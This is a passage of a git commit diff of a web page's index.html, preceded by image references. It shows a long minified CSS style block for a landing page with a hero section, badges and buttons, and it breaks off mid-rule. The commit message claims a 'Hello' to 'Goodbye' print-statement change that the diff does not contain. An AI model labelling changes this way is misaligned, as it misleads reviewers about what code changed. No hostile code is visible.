



==== commit 880a2ec6: "Update print statement from 'Hello' to 'Goodbye'" ====
--- a/index.html
+++ b/index.html
@@ -12,8 +12,11 @@
 
 <style>:root{--paper:oklch(98.5% 0.008 110);--paper-warm:oklch(96.8% 0.012 80);--paper-deep:oklch(94.2% 0.018 95);--linen:oklch(91.5% 0.020 90);--sage:oklch(52% 0.055 145);--sage-deep:oklch(38% 0.045 145);--sage-soft:oklch(72% 0.045 145);--sage-wash:oklch(94% 0.020 145);--terracotta:oklch(58% 0.130 35);--terracotta-deep:oklch(48% 0.140 32);--terracotta-soft:oklch(85% 0.060 40);--blush:oklch(88% 0.035 25);--blush-soft:oklch(94% 0.020 25);--ink:oklch(22% 0.012 145);--ink-soft:oklch(38% 0.018 145);--ink-mute:oklch(55% 0.015 145);--gold:oklch(72% 0.115 80);--ok:oklch(58% 0.085 150);--r-sm:6px;--r:12px;--r-lg:20px;--r-xl:28px;--ease-out-quart:cubic-bezier(0.25,1,0.5,1);--ease-out-expo:cubic-bezier(0.16,1,0.3,1);--t-xs:13px;--t-sm:15px;--t-base:17px;--t-lg:20px;--t-xl:26px;--t-2xl:34px;--t-3xl:46px;--t-4xl:62px;--t-5xl:84px}*{box-sizing:border-box;margin:0;padding:0;-webkit-font-smoothing:antialiased}html{scroll-behavior:smooth}body{font-family:'Inter',system-ui,sans-serif;font-size:var(--t-base);line-height:1.55;color:var(--ink);background-color:var(--paper);background-image:radial-gradient(circle at 1px 1px,oklch(58% 0.045 145 / 0.06) 1px,transparent 0);background-size:24px 24px;overflow-x:hidden}.serif,h1,h2,h3,.display{font-family:'Fraunces',Georgia,serif;font-weight:500;letter-spacing:-0.015em;line-height:1.08}h1{font-size:var(--t-4xl);font-weight:400}h2{font-size:var(--t-3xl);font-weight:500}h3{font-size:var(--t-xl);font-weight:500;line-height:1.25}p{max-width:62ch}a{color:inherit;text-decoration:none}img{max-width:100%;display:block}.wrap{max-width:1180px;margin:0 auto;padding:0 28px}.wrap-narrow{max-width:760px;margin:0 auto;padding:0 28px}.announce{background:var(--sage-deep);color:var(--paper);text-align:center;padding:11px 16px;font-size:var(--t-xs);letter-spacing:0.04em;font-weight:500;overflow:hidden}.announce-text{display:inline-flex;align-items:center;gap:12px;flex-wrap:wrap;justify-content:center}.announce-item{white-space:nowrap}.announce-dot{color:var(--terracotta-soft);font-weight:700}.announce .dot{display:inline-block;width:6px;height:6px;background:var(--terracotta-soft);border-radius:50%;vertical-align:middle;margin:0 10px;animation:pulse 2.4s var(--ease-out-quart) infinite}@keyframes pulse{0%,100%{opacity:0.4;transform:scale(1)}50%{opacity:1;transform:scale(1.15)}}.nav{padding:26px 0 0;text-align:center}.brandmark{display:inline-flex;flex-direction:column;align-items:center;gap:2px}.brandmark .name{font-family:'Fraunces',serif;font-weight:500;font-size:22px;letter-spacing:0.08em;color:var(--sage-deep);font-variation-settings:"opsz" 144}.brandmark .name em{font-style:italic;font-weight:400}.brandmark .tag{font-size:10px;letter-spacing:0.32em;color:var(--ink-mute);text-transform:uppercase;margin-top:4px}.brandmark .rule{width:80px;height:1px;background:var(--linen);margin-top:12px}.hero{padding:32px 0 40px;position:relative;text-align:center}.hero .wrap{max-width:720px}.hero-pill{display:inline-flex;align-items:center;gap:8px;padding:8px 18px;background:var(--blush-soft);border:1px solid oklch(85% 0.040 25);color:var(--terracotta-deep);border-radius:50px;font-size:var(--t-xs);letter-spacing:0.18em;text-transform:uppercase;font-weight:700;margin-bottom:22px}.hero-pill-dot{color:var(--terracotta);opacity:0.6}.hero-h1{font-family:'Fraunces',serif;font-weight:500;line-height:1.1;font-size:clamp(34px,5.5vw,56px);letter-spacing:-0.018em;margin:0 auto 22px;max-width:18ch;text-wrap:balance;font-variation-settings:"opsz" 36,"SOFT" 30}.desktop-br{display:inline}@media (max-width:580px){.desktop-br{display:none}.hero-h1{max-width:14ch}}.hero-h1 .accent{font-style:italic;font-weight:500;color:var(--terracotta-deep);font-variation-settings:"opsz" 24,"SOFT" 30;letter-spacing:-0.005em}.hero-sub{font-size:var(--t-base);line-height:1.55;color:var(--ink-soft);margin:0 auto 28px;max-width:48ch}.hero-sub-highlight{color:var(--ink);font-weight:600;position:relative;display:inline-block;white-space:nowrap}.hero-sub-highlight::after{content:'';position:absolute;left:0;right:0;bottom:-2px;height:8px;background:linear-gradient(180deg,transparent 50%,oklch(85% 0.060 35 / 0.55) 50%);z-index:-1;transform:skewX(-8deg)}.hero-trust{display:inline-flex;align-items:center;gap:14px;margin:0 auto 30px;padding:10px 16px 10px 12px;background:var(--paper-warm);border:1px solid var(--linen);border-radius:50px}.hero-avatars{display:flex;align-items:center}.hero-avatar{width:32px;height:32px;border-radius:50%;border:2px solid var(--paper-warm);background:var(--sage-wash);position:relative;overflow:hidden}.hero-avatar img{width:100%;height:100%;object-fit:cover;display:block}.hero-avatar + .hero-avatar{margin-left:-10px}.hero-avatar-1{background:linear-gradient(135deg,oklch(82% 0.045 30),oklch(72% 0.060 25))}.hero-avatar-2{background:linear-gradient(135deg,oklch(82% 0.040 80),oklch(72% 0.055 70))}.hero-avatar-3{background:linear-gradient(135deg,oklch(82% 0.040 145),oklch(72% 0.045 140))}.hero-trust-body{text-align:left;line-height:1.2}.hero-trust-stars{color:var(--gold);letter-spacing:1.5px;font-size:13px;margin-bottom:2px}.hero-trust-caption{font-size:var(--t-xs);color:var(--ink-soft)}.hero-trust-caption strong{color:var(--ink);font-weight:600}.hero-media-wrap{position:relative;max-width:480px;margin:0 auto 32px;padding:14px 14px 18px;background:var(--paper);border-radius:28px;box-shadow:0 1px 0 oklch(95% 0.020 80),0 30px 60px -30px oklch(38% 0.045 145 / 0.28)}.hero-media-wrap::before{content:'';position:absolute;inset:-6px;background:linear-gradient(135deg,var(--sage-wash),var(--blush-soft));border-radius:32px;z-index:-1;opacity:0.7}.hero-media{aspect-ratio:4 / 5;border-radius:18px;overflow:hidden;background:var(--paper-warm);box-shadow:0 4px 12px -4px oklch(38% 0.045 145 / 0.18);position:relative}.hero-media video,.hero-media img{width:100%;height:100%;object-fit:cover;display:block}.hero-media-placeholder{position:absolute;inset:0;display:flex;flex-direction:column;align-items:center;justify-content:center;gap:14px;background:repeating-linear-gradient(45deg,transparent 0 24px,var(--linen) 24px 25px);color:var(--ink-mute);padding:24px;text-align:center}.hero-media-icon{width:64px;height:64px;border-radius:50%;background:var(--paper);border:1px solid var(--linen);display:flex;align-items:center;justify-content:center;color:var(--terracotta)}.hero-media-tag{font-family:'Fraunces',serif;font-style:italic;font-size:var(--t-base);color:var(--sage-deep);background:var(--paper);padding:5px 14px;border-radius:50px;border:1px solid var(--linen)}.hero-media-meta{font-size:var(--t-xs);color:var(--ink-mute);max-width:28ch;line-height:1.5}.hero-pill-instant{position:absolute;top:-14px;left:-8px;z-index:4;background:var(--terracotta);color:var(--paper);padding:9px 16px;border-radius:50px;font-family:'Inter',sans-serif;font-size:12px;font-weight:700;letter-spacing:0.04em;box-shadow:0 8px 20px -6px oklch(58% 0.130 35 / 0.45);transform:rotate(-4deg);white-space:nowrap}.hero-badge{position:absolute;z-index:3}.hero-badge-patterns{bottom:-16px;right:-16px;width:96px;height:96px;border-radius:50%;background:var(--sage-wash);border:2px solid var(--sage-soft);box-shadow:0 14px 26px -10px oklch(38% 0.045 145 / 0.32);display:flex;flex-direction:column;align-items:center;justify-content:center;gap:2px;transform:rotate(8deg);padding:0}.hero-badge-num{font-family:'Fraunces',serif;font-size:28px;font-weight:500;color:var(--sage-deep);line-height:1;font-variation-settings:"opsz" 144}.hero-badge-label{font-size:10px;letter-spacing:0.12em;text-transform:uppercase;color:var(--sage-deep);line-height:1.2;font-weight:700}.hero-cta-wrap{display:flex;flex-direction:column;align-items:center;gap:12px}.hero-btn{padding:18px 32px;font-size:var(--t-base)}.hero-cta-meta{display:inline-flex;align-items:center;gap:8px;font-size:var(--t-sm);color:var(--ink-soft)}.hero-cta-meta svg{color:var(--sage)}.btn{display:inline-flex;align-items:center;justify-content:center;gap:10px;background:var(--terracotta);color:var(--paper);padding:18px 34px;font-size:var(--t-base);font-weight:600;font-family:'Inter',sans-serif;border:none;border-radius:50px;cursor:pointer;letter-spacing:0.01em;transition:transform 0.4s var(--ease-out-quart),background-color 0.3s var(--ease-out-quart),box-shadow 0.4s var(--ease-out-quart);box-shadow:0 4px 16px oklch(58% 0.130 35 / 0.25)}.btn:hover{background:var(--terracotta-deep);transform:translateY(-2px);box-shadow:0 8px 22px oklch(58% 0.130 35 / 0.32)}.btn .arrow{transition:transform 0.4s var(--ease-out-quart)}.btn:hover .arrow{transform:translateX(4px)}.trust-marquee{background:var(--sage-deep);color:var(--paper);padding:18px 